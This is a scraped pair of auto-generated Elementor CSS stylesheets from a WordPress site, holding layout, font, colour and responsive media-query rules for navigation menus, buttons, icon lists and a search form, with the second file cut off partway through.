.elementor-element.elementor-element-56dfd157{text-align:start;}.elementor-7420 .elementor-element.elementor-element-56dfd157 .elementor-heading-title{font-family:"Viga", Sans-serif;font-weight:500;}.elementor-7420 .elementor-element.elementor-element-653561c9 > .elementor-widget-container{margin:010px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-841e605.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-841e605.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-841e605.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9{text-align:start;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 .elementor-heading-title{font-family:"Viga", Sans-serif;font-weight:500;}.elementor-7420 .elementor-element.elementor-element-3c1d660 > .elementor-widget-container{margin:010px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-50b2bd90.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-50b2bd90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-28e68ac9:not(.elementor-motion-effects-element-type-background), .elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7eba97a );}.elementor-7420 .elementor-element.elementor-element-28e68ac9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-3d61a853{text-align:start;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button{background-color:var( --e-global-color-4e0cefb );font-family:"Viga", Sans-serif;font-size:25px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:32px 32px 32px 32px;padding:16px 21px 16px 21px;}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:hover svg, .elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-5d8035c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated, .elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated > .elementor-background-overlay, .elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-36ef659c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-36ef659c{text-align:start;}.elementor-7420 .elementor-element.elementor-element-36ef659c img{width:81%;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455 > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-7e4c8d6f > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7e4c8d6f img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-2c979eb1 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-2c979eb1 img{width:93%;border-radius:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:42.806%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:21.166%;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9{width:78.834%;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:21.545%;}.elementor-7420 .elementor-element.elementor-element-2815af6e{width:78.455%;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:16.162%;}.elementor-7420 .elementor-element.elementor-element-841e605{width:15.94%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:34.116%;}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:27.999%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:37.217%;}.elementor-7420 .elementor-element.elementor-element-34408b3b{width:35.898%;}.elementor-7420 .elementor-element.elementor-element-4ad54455{width:30.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:50%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:20%;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:20%;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:50%;}.elementor-7420 .elementor-element.elementor-element-841e605{width:50%;}.elementor-7420 .elementor-element.elementor-element-50b2bd90{width:50%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:40%;}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:20%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:40%;}}@media(max-width:1024px){.elementor-7420 .elementor-element.elementor-element-57edf6ef{padding:60px 20px 60px 20px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34990192 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-6a7bb914{margin-top:020px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-10626033 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-56dfd157 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-56dfd157{text-align:start;}.elementor-7420 .elementor-element.elementor-element-653561c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-7420 .elementor-element.elementor-element-653561c9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9{text-align:start;}.elementor-7420 .elementor-element.elementor-element-3c1d660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-7420 .elementor-element.elementor-element-3c1d660{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{padding:40px 0px 0px 20px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-3d61a853{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-5d8035c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}}@media(max-width:767px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:100%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:21%;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-4c21dbc9{width:74%;}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:21%;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-2815af6e{width:74%;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:100%;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-841e605{width:100%;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90{width:100%;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:100%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7420 .elementor-element.elementor-element-3d61a853{text-align:center;font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:100%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:100%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-123619ec{margin-top:20px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-34408b3b{width:30%;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-36ef659c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-36ef659c{text-align:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455{width:30%;}.elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-30ffe35a{width:30%;}.elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6154.css?ver=1769762456
body_size: 1980
content:
.elementor-6154 .elementor-element.elementor-element-3250538e{padding:10px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-45e21ee4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6154 .elementor-element.elementor-element-45e21ee4 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 20px 20px 20px;}.elementor-6154 .elementor-element.elementor-element-68fa3e1c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6154 .elementor-element.elementor-element-342969ad{width:auto;max-width:auto;text-align:start;}.elementor-6154 .elementor-element.elementor-element-342969ad > .elementor-widget-container{margin:0px 0px 0px 4px;}.elementor-6154 .elementor-element.elementor-element-342969ad img{width:50%;}.elementor-6154 .elementor-element.elementor-element-1225e79a > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:8px 8px 8px 8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a:hover,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a:hover,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.highlighted{background-color:#F4F5F5;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#02010100;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown .elementor-item, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:24px;padding-bottom:24px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-7eba97a );border-bottom-width:1px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-6154 .elementor-element.elementor-element-247d6015{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-2755c314 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__container{min-height:16px;}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__submit{min-width:calc( 7.7 * 16px );background-color:var( --e-global-color-accent );--e-search-form-submit-icon-size:16px;}body:not(.rtl) .elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__icon{padding-left:calc(16px / 3);}body.rtl .elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__icon{padding-right:calc(16px / 3);}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__input, .elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(16px / 3);padding-right:calc(16px / 3);}.elementor-6154 